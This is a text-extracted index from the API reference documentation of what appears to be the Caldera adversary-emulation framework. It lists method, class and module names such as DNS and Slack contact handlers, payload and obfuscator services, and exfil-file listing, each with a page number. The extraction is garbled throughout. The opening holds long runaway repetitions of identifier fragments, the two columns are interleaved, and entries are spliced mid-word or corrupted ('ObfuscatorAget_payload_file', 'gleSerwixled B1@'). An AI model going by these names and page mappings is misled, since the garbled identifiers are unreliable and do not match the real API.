ationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.ope
                                                                                                                                                                                                                                                                                                                         method), 157
get_meta_facts() (app.service.interfaces.i_knowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeKnowledge_sugeK
                                                                                                                                                                                                                                                                                                                         method), 152
                                            method), 200
get_meta_facts() (app.service.knowledge_svc.Knowledge@svc.Knowledge@svc.Knowledge
                                                                                                                                                                                                                                                                                                                          (app.api.v2.handlers.operation_api.OperationApi
                                            method), 212
get_obfuscator_by_name()
                                                                                                                                                                                                                                                                                                                         method), 152
                                            (app.api.v2.handlers.obfuscator_api.ObfuscatorAget_payload_file() (app.contacts.contact_ftp.FtpHandler
                                                                                                                                                                                                                                                                                                                         method), 170
                                            method), 151
get_obfuscators() (app.api.v2.handlers.obfuscator_api.@ofuscator_api.@ofuscatorad_name_from_uuid()
                                                                                                                                                                                                                                                                                                                          (app.service.file_svc.FileSvc method), 210
                                            method), 151
get_object() (app.api.v2.handlers.base_object_api.Base@bject_papiload_name_from_uuid()
                                            method), 149
                                                                                                                                                                                                                                                                                                                          (app.service.interfaces.i_file_svc.FileServiceInterface
get_objective_by_id()
                                                                                                                                                                                                                                                                                                                         method), 198
                                            (app.api.v2.handlers.objective_api.ObjectiveApi get_payload_packer()
                                                                                                                                                                                                                                                                                                                                                                                                           (app.service.file_svc.FileSvc
                                                                                                                                                                                                                                                                                                                         method), 210
                                           method), 151
get_objectives() (app.api.v2.handlers.objective_api.Objective_api.Objective_api.v2.handlers.payload_api.PayloadApi
                                                                                                                                                                                                                                                                                                                         method), 152
                                            method), 151
```

<pre>get_permissions() (app.service.auth_svc.AuthService</pre>	<pre>get_results() (app.contacts.contact_slack.Contact method), 171</pre>
<pre>get_permissions() (app.service.interfaces.i_auth_svc.A</pre>	Au gleSerwixled B1@) fapp .service.interfaces.i_knowledge_svc.KnowledgeServiceI method), 200
<pre>get_planner_by_id()</pre>	<pre>get_rules() (app.service.knowledge_svc.KnowledgeService</pre>
<pre>get_planners() (app.api.v2.handlers.planner_api.Plann</pre>	
get_plugin_by_name() (app.api.v2.handlers.plugins_api.PluginApi	<pre>get_schedules() (app.api.v2.handlers.schedule_api.ScheduleApi</pre>
method), 153 get_plugins() (app.api.v2.handlers.plugins_api.Plugin/	
<pre>method), 153 get_potential_links()</pre>	get_services() (app.utility.base_service.BaseService class method), 221
method), 152 get_potential_links()	(app.objects.c_operation.Operation method), 191
	p gatticst/spi&k(n)dgap p.objects.c_operation.Operation class method), 191
<pre>get_potential_links() (app.service.interfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.Rest_s</pre>	<pre>get_timestamp_from_string() erface (app.utility.base_world.BaseWorld static</pre>
<pre>get_potential_links() (app.service.rest_svc.RestService method),</pre>	<pre>get_tunnel() (app.service.contact_svc.ContactService</pre>
get_potential_links_by_paw() (app.api.v2.handlers.operation_api.OperationAp	method), 170 piget_uploads() (app.contacts.contact_slack.Contact
method), 152 get_preferred_executor()	method), 171 get_variations() (in module
<pre>(app.objects.c_agent.Agent method), 186 get_reachable_hosts() (app.api.v2.managers.operation_api_manager.O</pre>	app.objects.secondclass.c_executor), 175 get_version() (in module app.version), 224
method), 157 get_relationships()	(app.contacts.contact_gist.Contact method), 170
	Goal (class in app.objects.secondclass.c_goal), 176 GoalSchema (class in app.objects.secondclass.c_goal),
<pre>get_relationships() (app.service.interfaces.i_knowledge_svc.Knowledge_s</pre>	176 d gnSiermiod:Infriecfaction() (app.objects.c_agent.Agent method), 186
<pre>get_relationships() (app.service.knowledge_svc.KnowledgeService method), 212</pre>	H
get_relationships_by_operation_id() (app.api.v2.handlers.fact_api.FactApi method), 150	<pre>Handle (class in app.contacts.handles.h_beacon), 164 handle() (app.contacts.contact_websocket.Handler</pre>
get_request_permissions() (app.api.v2.handlers.base_api.BaseApi	(app.contacts.contact_ftp.FtpHandler method), 170
<pre>method), 149 get_response_code() (app.contacts.contact_dns.DnsPacket_method),</pre>	handle_beacons() (app.contacts.contact_gist.Contact method), 170 handle_beacons() (app.contacts.contact_slack.Contact
167 get_results() (app.contacts.contact_gist.Contact	method), 171 handle_catch() (app.api.rest_api.RestApi method),
method), 170	164

handle_exceptions()	HOOKS (app.objects.c_ability.Ability attribute), 184
(app.service.event_svc.EventService method), 209	HOOKS (app.objects.secondclass.c_executor.Executor at- tribute), 174
handle_heartbeat() (app.service.contact_svc.ContactSomethod), 207	ehost_group(app.objects.c_operation.OperationSchemaAlt property), 192
handle_heartbeat() (app.service.interfaces.i_contact_s method), 197	
handle_login() (app.service.interfaces.i_login_handler.	L DginHandlerInterface
<pre>method), 201 handle_login() (app.service.login_handlers.default.D</pre>	IMPORTED (app.objects.secondclass.c_fact.OriginType aultLoginHandlBute), 176
method), 203	Instruction (class in
handle_login_redirect()	app.objects.secondclass.c_instruction), 177
(app.service.interfaces.i_login_handler.LoginHa	
<pre>method), 201 handle_login_redirect()</pre>	(app.contacts.contact_dns.Handler.MessageType
(app.service.login_handlers.default.DefaultLogin	attribute), 169
method), 203	
handle_successful_login()	app.objects.secondclass.c_instruction), 177
(app.service.auth_svc.AuthService method),	<pre>InvalidOperationStateError, 189 ip() (app.utility.base_parser.BaseParser static method),</pre>
205	219
handle_uploads() (app.contacts.contact_gist.Contact method), 170	is_base64() (app.utility.base_world.BaseWorld static method), 222
handle_uploads() (app.contacts.contact_slack.Contact method), 171	is_closeable() (app.objects.c_operation.Operation method), 191
Handler (class in app.contacts.contact_dns), 168	is_complete() (app.contacts.contact_dns.Handler.TunneledMessage
Handler (class in app.contacts.contact_udp), 172	method), 169
Handler (class in app.contacts.contact_websocket), 172	$\verb is_complete() (app.contacts.contact_gist.Contact.GistUpload \\$
Handler.ClientRequestContext (class in	method), 170
<pre>app.contacts.contact_dns), 168 Handler.FileUploadRequest (class in</pre>	<pre>is_complete() (app.contacts.contact_slack.Contact.SlackUpload</pre>
app.contacts.contact_dns), 168	is_extension_xored() (app.service.file_svc.FileSvc
Handler.MessageType (class in	static method), 210
app.contacts.contact_dns), 168	is_fact_allowed() (app.utility.rule_set.RuleSet
Handler.StoredResponse (class in	method), 223
app.contacts.contact_dns), 169	is_finished() (app.objects.c_operation.Operation
Handler.TunneledMessage (class in	method), 191
app.contacts.contact_dns), 169	<pre>is_finished() (app.objects.secondclass.c_link.Link</pre>
has_ability() (app.objects.c_adversary.Adversary	method), 177
method), 185	is_global_variable() (app.objects.c_agent.Agent
has_fact() (app.objects.c_operation.Operation	class method), 186
method), 191 has_link() (app.objects.c_operation.Operation	is_global_variable()
method), 191	(app.objects.secondclass.c_executor.Executor
has_standard_query()	<pre>class method), 174 is_global_variable()</pre>
(app.contacts.contact_dns.DnsPacket method),	(app.objects.secondclass.c_link.Link class
167	method), 177
hash() (app.utility.base_object.BaseObject static	<pre>is_global_variable()</pre>
method), 218	$(app.utility. base_object. App Config Global Variable Identifier$
HealthApi (class in app.api.v2.handlers.health_api),	class method), 218
heartheat modification()	is_global_variable()
heartbeat_modification() (app.objects.c_agent.Agent method), 186	(app.utility.base_planning_svc.BasePlanningService
HIDDEN (app.utility.base_world.BaseWorld.Access	method), 220 is handler authentication exempt() (in module

app.api.v2.security), 163

attribute), 221

is_query() (app.contacts.contact_dns.DnsPacket method), 167	LINK_IGNORED (app.objects.c_operation.Operation.Reason attribute), 190
is_request_authenticated()	link_status() (app.objects.c_operation.Operation
(app.service.auth_svc.AuthService method),	method), 191
205	LinkResultSchema (class in
is_response() (app.contacts.contact_dns.DnsPacket method), 167	app.api.v2.schemas.link_result_schema), 160
is_sensitive_prop() (in module app.api.v2.managers.config_api_manager),	LinkSchema (class in app.objects.secondclass.c_link), 178
155	LinkSchema.Meta (class in
is_uuid4() (app.utility.base_world.BaseWorld static method), 222	<pre>app.objects.secondclass.c_link), 178 list_exfil_files() (app.service.rest_svc.RestService</pre>
<pre>is_valid_status() (app.objects.secondclass.c_link.Link</pre>	<pre>list_exfilled_files() (app.service.file_svc.FileSvc</pre>
1	method), 210
J	list_payloads()(app.service.interfaces.i_rest_svc.RestServiceInterface
jitter() (app.utility.base_world.BaseWorld static	method), 203
method), 222	list_payloads() (app.service.rest_svc.RestService method), 217
<pre>json_request_validation_middleware() (in mod- ule app.api.v2.responses), 163</pre>	load() (app.objects.c_obfuscator.Obfuscator method), 188
JsonHttpBadRequest, 162 JsonHttpErrorResponse (class in	load() (app.utility.base_object.BaseObject class
app.api.v2.responses), 162	method), 218
JsonHttpErrorSchema (class in app.api.v2.schemas.error_schemas), 160	load() (in module app.data_encoders.base64_basic), 173
JsonHttpErrorSchema.Meta (class in app.api.v2.schemas.error_schemas), 160	<pre>load() (in module app.data_encoders.plain_text), 173 load_ability_file()</pre>
JsonHttpForbidden, 162 JsonHttpNotFound, 162	(app.service.data_svc.DataService method), 207
	<pre>load_adversary_file()</pre>
K	(app.service.data_svc.DataService method), 208
kill() (app.objects.c_agent.Agent method), 187 KnowledgeService (class in	load_data() (app.service.data_svc.DataService method), 208
<pre>app.service.knowledge_svc), 211 KnowledgeServiceInterface (class in</pre>	load_data() (app.service.interfaces.i_data_svc.DataServiceInterface method), 197
app.service.interfaces.i_knowledge_svc),	load_executors_from_list()
199 L	(app.service.data_svc.DataService method), 208
	load_executors_from_platform_dict()
landing() (app.api.rest_api.RestApi method), 164 learn() (app.service.interfaces.i_learning_svc.LearningS	
metnoa), 201 learn() (app.service.learning_svc.LearningService	<pre>load_json() (app.utility.base_parser.BaseParser static method), 219</pre>
method), 213 LEARNED (app.objects.secondclass.c_fact.OriginType at-	<pre>load_module() (app.utility.base_world.BaseWorld</pre>
tribute), 176	load_objective_file()
LearningService (class in app.service.learning_svc), 213	(app.service.data_svc.DataService method), 208
LearningServiceInterface (class in	load_plugin() (app.objects.c_plugin.Plugin method),
app.service.interfaces.i_learning_svc), 201 line() (app.utility.base_parser.BaseParser static	193 load_plugin_expansions()
method), 219	(app.service.app_svc.AppService method),
Link (class in app.objects.secondclass.c_link), 177	204

<pre>load_plugin_expansions()</pre>	make_secure_config() (in module
(app.service.interfaces.i_app_svc.AppServiceInte	
method), 196	<pre>match() (app.utility.base_object.BaseObject method),</pre>
load_plugins() (app.service.app_svc.AppService	218
method), 204	MAX_GOAL_COUNT (app.objects.secondclass.c_goal.Goal
<pre>load_plugins() (app.service.interfaces.i_app_svc.AppSe</pre>	rviceInterfatteibute), 176
method), 196	MAX_SCORE (app.objects.secondclass.c_visibility.Visibility
<pre>load_requirements_from_list()</pre>	attribute), 183
(app.service.data_svc.DataService method), 208	<pre>max_ttl (app.contacts.contact_dns.DnsResponse at- tribute), 168</pre>
load_schema (app.objects.c_agent.Agent attribute), 187	<pre>max_txt_size (app.contacts.contact_dns.DnsResponse</pre>
load_schema (app.objects.secondclass.c_fact.Fact at-	attribute), 168
tribute), 175	MIN_SCORE (app.objects.secondclass.c_visibility.Visibility
load_schema (app.objects.secondclass.c_link.Link at-	attribute), 183
tribute), 178	min_ttl (app.contacts.contact_dns.DnsResponse at-
load_schema(app.objects.secondclass.c_relationship.Rela	
attribute), 180	module
load_schema (app.utility.base_object.BaseObject	app, 224
attribute), 218	app. 224 app. api, 147
load_source_file() (app.service.data_svc.DataService	
method), 208	app.api.packs.advanced, 147
load_yaml_file() (app.service.data_svc.DataService	app.api.packs.campaign, 147
method), 208	app.api.rest_api, 163
locate() (app.service.data_svc.DataService method),	app.api.v2, 163
208	app.api.v2.errors, 162
locate() (app.service.interfaces.i_data_svc.DataServiceI	
method), 197	app.api.v2.handlers.ability_api,148
log (app.api.v2.handlers.base_api.BaseApi property),	app.api.v2.handlers.adversary_api,148
149	app.api.v2.handlers.agent_api,148
log(app.api.v2.managers.base_api_manager.BaseApiMan	
property), 155	app.api.v2.handlers.base_object_api,149
log_config_message() (in module	app.api.v2.handlers.config_api,150
app.utility.config_generator), 222	<pre>app.api.v2.handlers.contact_api, 150</pre>
LogicalPlanner (class in app.planners.atomic), 195	app.api.v2.handlers.fact_api,150
<pre>login_redirect() (app.service.auth_svc.AuthService</pre>	<pre>app.api.v2.handlers.fact_source_api, 151</pre>
method), 205	app.api.v2.handlers.health_api,151
<pre>login_user() (app.service.auth_svc.AuthService</pre>	<pre>app.api.v2.handlers.obfuscator_api, 151</pre>
method), 205	<pre>app.api.v2.handlers.objective_api, 151</pre>
<pre>login_user() (app.service.interfaces.i_auth_svc.AuthSer</pre>	viceInappaapi.v2.handlers.operation_api,152
method), 196	app.api.v2.handlers.payload_api, 152
LoginHandlerInterface (class in	app.api.v2.handlers.planner_api, 153
app.service.interfaces.i_login_handler),	app.api.v2.handlers.plugins_api, 153
201	app.api.v2.handlers.schedule_api, 153
logout() (app.api.rest_api.RestApi method), 164	app.api.v2.managers, 154
logout_user() (app.service.auth_svc.AuthService	app.api.v2.managers.ability_api_manager,
static method), 206	154
	ervicel app fa p i.v2.managers.adversary_api_manager,
static method), 196	154
	<pre>app.api.v2.managers.agent_api_manager,</pre>
M	154
	app.api.v2.managers.base_api_manager, 154
make_app() (in module app.api.v2), 163	
make_dict() (app.api.v2.schemas.error_schemas.JsonHtt	155

<pre>app.api.v2.managers.contact_api_manager,</pre>	app.objects.c_schedule, 194
156	app.objects.c_source, 194
<pre>app.api.v2.managers.fact_api_manager, 156</pre>	app.objects.interfaces, 174
<pre>app.api.v2.managers.fact_source_manager,</pre>	app.objects.interfaces.i_object, 174
156	app.objects.secondclass, 174
<pre>app.api.v2.managers.operation_api_manager,</pre>	app.objects.secondclass.c_executor, 174
156	app.objects.secondclass.c_fact, 175
<pre>app.api.v2.managers.schedule_api_manager,</pre>	app.objects.secondclass.c_goal, 176
157	app.objects.secondclass.c_instruction,
app.api.v2.responses, 162	177
app.api.v2.schemas, 157	app.objects.secondclass.c_link, 177
app.api.v2.schemas.base_schemas, 157	app.objects.secondclass.c_parser, 179
app.api.v2.schemas.caldera_info_schemas,	app.objects.secondclass.c_parserconfig,
158	179
<pre>app.api.v2.schemas.config_schemas, 159</pre>	<pre>app.objects.secondclass.c_relationship,</pre>
app.api.v2.schemas.deploy_command_schemas,	180
159	<pre>app.objects.secondclass.c_requirement,</pre>
app.api.v2.schemas.error_schemas, 160	181
app.api.v2.schemas.link_result_schema,	app.objects.secondclass.c_result, 182
160	app.objects.secondclass.c_rule, 182
app.api.v2.schemas.payload_schemas, 161	app.objects.secondclass.c_variation, 183
app.api.v2.security, 163	app.objects.secondclass.c_visibility, 183
app.api.v2.validation, 163	app.planners, 195
app.ascii_banner, 223	app.planners.atomic, 195
app.contacts, 164	app.service, 195
app.contacts.contact_dns, 167	app.service.app_svc, 204
app.contacts.contact_ftp, 169	app.service.auth_svc, 205
app.contacts.contact_gist, 170	app.service.contact_svc, 207
app.contacts.contact_html, 171	app.service.data_svc, 207
app.contacts.contact_http, 171	app.service.event_svc, 209
app.contacts.contact_stack, 171	app.service.file_svc, 209
	app.service.interfaces, 195
app.contacts.contact_tcp, 172	
app.contacts.contact_udp, 172	app.service.interfaces.i_app_svc, 195
app.contacts.contact_websocket, 172	app.service.interfaces.i_auth_svc, 196
app.contacts.handles, 164	app.service.interfaces.i_contact_svc, 197
app.contacts.handles.h_beacon, 164	app.service.interfaces.i_data_svc, 197
app.contacts.tunnels, 164	app.service.interfaces.i_event_svc, 198
app.contacts.tunnels.tunnel_ssh, 164	app.service.interfaces.i_file_svc, 198
app.data_encoders, 173	<pre>app.service.interfaces.i_knowledge_svc,</pre>
app.data_encoders.base64_basic, 173	199
app.data_encoders.plain_text, 173	<pre>app.service.interfaces.i_learning_svc,</pre>
app.learning, 173	201
app.learning.p_ip, 173	<pre>app.service.interfaces.i_login_handler,</pre>
app.learning.p_path, 173	201
app.objects, 174	app.service.interfaces.i_object_svc, 202
app.objects.c_ability, 184	<pre>app.service.interfaces.i_planning_svc,</pre>
app.objects.c_adversary, 185	202
app.objects.c_agent, 186	<pre>app.service.interfaces.i_rest_svc, 202</pre>
app.objects.c_data_encoder, 188	app.service.knowledge_svc,211
app.objects.c_obfuscator, 188	<pre>app.service.learning_svc, 213</pre>
app.objects.c_objective, 189	app.service.login_handlers, 203
app.objects.c_operation, 189	app.service.login_handlers.default, 203
app.objects.c_planner, 192	app.service.planning_svc, 213
app.objects.c_plugin, 193	app.service.rest_svc, 216

app.utility, 217	opcode_mask (app.contacts.contact_dns.DnsPacket at-
app.utility.base_knowledge_svc, 217	tribute), 167
app.utility.base_obfuscator,218	opcode_offset (app.contacts.contact_dns.DnsPacket attribute), 167
<pre>app.utility.base_object, 218 app.utility.base_parser, 219</pre>	Operation (class in app.objects.c_operation), 189
app.utility.base_parser, 219 app.utility.base_planning_svc, 219	Operation.Reason (class in app.objects.c_operation),
app.utility.base_service, 221	190
app.utility.base_world, 221	Operation.States (class in app.objects.c_operation),
app.utility.config_generator, 222	190
app.utility.file_decryptor,223	<pre>operation_loop() (app.contacts.contact_tcp.Contact</pre>
app.utility.payload_encoder,223	method), 172
app.utility.rule_set,223	OperationApi (class in
app.version, 224	app.api.v2.handlers.operation_api), 152
msg (app.service.app_svc.Error attribute), 205	OperationApiManager (class in
N	app.api.v2.managers.operation_api_manager), 156
name (app.objects.secondclass.c_fact.Fact property), 175	OperationOutputRequestSchema (class in
name (app.service.app_svc.Error attribute), 205	app.objects.c_operation), 191
name (app.service.interfaces.i_login_handler.LoginHandle	rpperationSchema (class in app.objects.c_operation),
property), 201	192
no_color() (in module app.ascii_banner), 223	OperationSchema.Meta (class in
notify_global_event_listeners()	app.objects.c_operation), 192
(app.service.event_svc.EventService method),	OperationSchemaAlt (class in
209	app.objects.c_operation), 192
NS (app.contacts.contact_dns.DnsRecordType attribute),	optional (app.service.app_svc.Error attribute), 205 opts (app.api.v2.schemas.base_schemas.BaseGetAllQuerySchema
168	attribute), 158
NXDOMAIN (app.contacts.contact_dns.DnsResponseCodes attribute), 168	opts (app.api.v2.schemas.base_schemas.BaseGetOneQuerySchema attribute), 158
0	$\verb"opts" (app.api.v2. schemas. caldera_info_schemas. CalderaInfoSchema"$
obfuscate_commands()	attribute), 158
(app.utility.base_planning_svc.BasePlanningSer method), 220	opts (app.api.v2.schemas.config_schemas.AgentConfigUpdateSchema attribute), 159
Obfuscator (class in app.objects.c_obfuscator), 188	opts (app.api.v2.schemas.config_schemas.ConfigUpdateSchema
ObfuscatorApi (class in	attribute), 159 opts (app.api.v2.schemas.deploy_command_schemas.DeployCommandsSc
app.api.v2.handlers.obfuscator_api), 151	attribute), 159
ObfuscatorSchema (class in app.objects.c_obfuscator),	opts (app.api.v2.schemas.error_schemas.JsonHttpErrorSchema
188	attribute), 160
Objective (class in app.objects.c_objective), 189 ObjectiveApi (class in	opts(app.api.v2.schemas.link_result_schema.LinkResultSchema
ObjectiveApi (class in app.api.v2.handlers.objective_api), 151	attribute), 160
ObjectiveSchema (class in app.objects.c_objective),	$\verb"opts" (app.api.v2.schemas.payload_schemas.PayloadCreateRequestSchemas.payloadCreat$
189	attribute), 161
ObjectiveSchema.Meta (class in app.objects.c_objective), 189	opts (app.api.v2.schemas.payload_schemas.PayloadDeleteRequestSchema attribute), 161
ObjectServiceInterface (class in	$\verb"opts" (app.api.v2. schemas. Payload_schemas. PayloadQuery Schema") \\$
app.service.interfaces.i_object_svc), 202	attribute), 161
observe_event() (app.service.event_svc.EventService	opts (app.api.v2.schemas.payload_schemas.PayloadSchema attribute), 162
method), 209 observe event () (ann service interfaces i event syc Eve	nosts, (app. phjects.c_ability.AbilitySchema attribute), 185
method), 198	opes (app.objects.c_aaversary.Aaversaryschema at-
offset (app.objects.c_source.Adjustment attribute), 194	tribute), 186
OP_RUNNING (app.objects.c_operation.Operation.Reason attribute), 190	opts (app.objects.c_agent.AgentFieldsSchema attribute), 187
uniomoj, 100	

opts	(app.objects.c_agent.AgentSchema attribute), 187		221		
	(app.objects.c_data_encoder.DataEncoderSchema attribute), 188	opts	(app.utility.base_world.Pr tribute), 222	rivilegesSchema	at-
opts	(app.objects.c_obfuscator.ObfuscatorSchema attribute), 188	ordered	(app.api.v2.schemas.cald attribute), 158	era_info_schemas	.CalderaInfoSchema.M
opts	(app.objects.c_objective.ObjectiveSchema at- tribute), 189	ordered	(app.api.v2.schemas.erro attribute), 160	r_schemas.JsonHt	ttpErrorSchema.Meta
opts	(app.objects.c_operation.HostSchema attribute), 189	OriginT	ype (<i>class in app.objec</i> 176	ts.secondclass.c_f	act),
opts	(app.objects.c_operation.OperationOutputRequestScl attribute), 191	1071HER	(app.objects.c_operate attribute), 190	tion.Operation.Re	ason
opts	(app.objects.c_operation.OperationSchema at- tribute), 192	OUT_OF_	TIME (app.objects.c_oper attribute), 190	ation.Operation.S	tates
opts	(app.objects.c_operation.OperationSchemaAlt attribute), 192	Р			
opts	(app.objects.c_planner.PlannerSchema attribute), 193		(app.learning.p_ip.Parse (app.learning.p_path.Par		
_	(app.objects.c_plugin.PluginSchema attribute), 193 (app.objects.c_schedule.ScheduleSchema attribute),	_	(app.objects.secondclass		nod),
opts	194 (app.objects.c_source.AdjustmentSchema at-	parse_j	son_body() (app.api.v2.a static method), 149	handlers.base_api	i.BaseApi
	tribute), 195 (app.objects.c_source.SourceSchema attribute), 195		perator() (app.objects.s static method), 176	-	l.Goal
opts	(app.objects.secondclass.c_executor.ExecutorSchema attribute), 175		class in app.learning.p_ip class in app.learning.p_p		
opts	(app.objects.secondclass.c_fact.FactSchema attribute), 175	ParserC	class in app.objects.secononfig (cl	dclass.c_parser), lass	179 in
	(app.objects.secondclass.c_fact.FactUpdateRequestSo attribute), 176	chema	app.objects.secondclass.o	c_parserconfig),	
	(app.objects.secondclass.c_goal.GoalSchema attribute), 176		onfigSchema app.objects.secondclass.o	(class c_parserconfig),	in
opts	(app.objects.secondclass.c_instruction.InstructionSchattribute), 177		179 onfigSchema.Meta	(class	in
opts	(app.objects.secondclass.c_link.LinkSchema attribute), 178		app.objects.secondclass.o	,	
opts	(app.objects.secondclass.c_parser.ParserSchema attribute), 179	ParserS	chema (ci	lass c parser), 179	in
	(app.objects.secondclass.c_parserconfig.ParserConfigattribute), 180		tion_middleware() app.api.v2.security), 163	(in mo	dule
	(app.objects.secondclass.c_relationship.Relationship.attribute), 180	•	d (app.service.auth attribute), 205	_svc.AuthService.	User
	(app.objects.secondclass.c_relationship.Relationship) attribute), 181		ፈ <u>ო</u> ዚuth_supported() (<i>app.contacts.tunnels.tun</i>	nel_ssh.SSHServe	rTunnel
opts	(app.objects.secondclass.c_requirement.Requirement. attribute), 181	Schema PAUSED	method), 166 (app.objects.c_oper		
opts	(app.objects.secondclass.c_result.ResultSchema attribute), 182	Payload	attribute), 190 Api (class in app.api.v2.h	_	
opts	(app.objects.secondclass.c_rule.RuleSchema attribute), 182		152 CreateRequestSchema	(class	in
opts	(app.objects.secondclass.c_variation.VariationSchem attribute), 183	a	app.api.v2.schemas.paylo DataDownload	,	
opts	(app.objects.secondclass.c_visibility.VisibilitySchema attribute), 184	!	(app.contacts.contact_dn attribute), 169	s.Handler.Messag	еТуре
opts	(app.utility.base_world.AccessSchema attribute),		, 200		

PayloadDeleteRequestSchema (class in app.api.v2.schemas.payload_schemas), 161	<pre>post_payloads() (app.api.v2.handlers.payload_api.PayloadApi method), 152</pre>
PayloadFilenameDownload	<pre>prepare_dump() (app.objects.secondclass.c_link.LinkSchema</pre>
(app.contacts.contact_dns.Handler.MessageType	
attribute), 169	prepare_dump() (app.objects.secondclass.c_result.ResultSchema
PayloadQuerySchema (class in	method), 182
app.api.v2.schemas.payload_schemas), 161	prepare_parser() (app.objects.secondclass.c_parser.ParserSchema
PayloadRequest (app.contacts.contact_dns.Handler.Mes	
attribute), 169	<pre>prepend_to_file() (app.utility.base_world.BaseWorld</pre>
PayloadSchema (class in	static method), 222
app.api.v2.schemas.payload_schemas), 162	<pre>print_rich_banner() (in module app.ascii_banner),</pre>
percentage (app.objects.c_objective.Objective prop-	223
erty), 189	PRIVILEGE (app.objects.c_operation.Operation.Reason
permissions (app.service.auth_svc.AuthService.User	attribute), 190
attribute), 205	<pre>privileged_to_run() (app.objects.c_agent.Agent</pre>
<pre>permits() (app.service.auth_svc.DictionaryAuthorization</pre>	
method), 206	PrivilegesSchema (class in app.utility.base_world),
<pre>persist_ability() (app.service.interfaces.i_rest_svc.Re</pre>	estServiceInterface
method), 203	\circ
<pre>persist_ability() (app.service.rest_svc.RestService</pre>	Q
method), 217	query_response_flag
<pre>persist_adversary()</pre>	(app.contacts.contact_dns.DnsPacket at-
(app.service.interfaces.i_rest_svc.RestServiceInt	erface tribute), 167
method), 203	
<pre>persist_adversary()</pre>	R
(app.service.rest_svc.RestService method), 217	<pre>ran_ability_id() (app.objects.c_operation.Operation method), 191</pre>
<pre>persist_objective()</pre>	raw_command (app.objects.secondclass.c_link.Link
(app.service.rest_svc.RestService method),	property), 178
217	raw_command(app.objects.secondclass.c_variation.Variation
<pre>persist_source() (app.service.interfaces.i_rest_svc.Res</pre>	stServiceInterface _{rty) 183}
method), 203	re_base64 (app.utility.base_world.BaseWorld attribute),
<pre>persist_source() (app.service.rest_svc.RestService</pre>	1e_base04 (app.anniy.base_worta.base worta anribate), 222
method), 217	re_index(app.utility.base_planning_svc.BasePlanningService
<pre>phase_to_atomic_ordering()</pre>	attribute), 220
(app.objects.c_adversary.AdversarySchema	
method), 186	re_limited(app.utility.base_planning_svc.BasePlanningService
pin (app.objects.secondclass.c_link.Link property), 178	attribute), 220 re_trait(app.utility.base_planning_svc.BasePlanningService
PlainTextEncoder (class in	
app.data_encoders.plain_text), 173	attribute), 220
Planner (class in app.objects.c_planner), 192	re_variable(app.utility.base_planning_svc.BasePlanningService
PlannerApi (class in app.api.v2.handlers.planner_api),	attribute), 220
153	read() (in module app.utility.file_decryptor), 223
PlannerSchema (class in app.objects.c_planner), 193	read_data() (app.contacts.contact_dns.Handler.StoredResponse
PlanningService (class in app.service.planning_svc),	method), 169
213	read_file() (app.service.file_svc.FileSvc method), 210
PlanningServiceInterface (class in	read_file() (app.service.interfaces.i_file_svc.FileServiceInterface
·	method), 198
app.service.interfaces.i_planning_svc), 202	read_result_file() (app.service.file_svc.FileSvc
PLATFORM (app.objects.c_operation.Operation.Reason	method), 210
attribute), 190	read_result_file() (app.service.interfaces.i_file_svc.FileServiceInter
Plugin (class in app.objects.c_plugin), 193	method), 198
PluginApi (class in app.api.v2.handlers.plugins_api),	recursion_available()
153	(app.contacts.contact_dns.DnsPacket method),
PluginSchema (class in app.objects.c_plugin), 193	167

recursion_available_flag (app.contacts.contact_dns.DnsPacket at- tribute), 167	<pre>remove_completed_links() (app.utility.base_planning_svc.BasePlanningService static method), 220</pre>
recursion_desired()	remove_links_above_visibility()
(app.contacts.contact_dns.DnsPacket method), 167	(app.utility.base_planning_svc.BasePlanningService static method), 220
recursion_desired_flag	remove_links_with_unset_variables()
(app.contacts.contact_dns.DnsPacket at- tribute), 167	(app.utility.base_planning_svc.BasePlanningService static method), 220
RED (app.utility.base_world.BaseWorld.Access attribute), 221	remove_nones() (app.objects.secondclass.c_parserconfig.ParserConfigSc method), 180
refresh() (app.contacts.contact_tcp.TcpSessionHandler method), 172	remove_nulls() (app.objects.c_agent.AgentFieldsSchema method), 187
